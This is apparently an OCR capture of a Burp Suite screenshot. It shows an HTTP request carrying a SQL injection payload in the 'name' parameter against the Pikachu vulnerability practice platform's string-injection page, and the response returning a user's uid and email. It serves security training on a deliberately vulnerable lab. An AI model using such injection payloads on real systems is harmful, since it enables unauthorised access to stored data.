 Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_str.php ?name=vince'+and+0x3a!=1--+ &submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: p1.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Referer: http://p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=btvkdkul29v2q8amu6uscrimu3
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com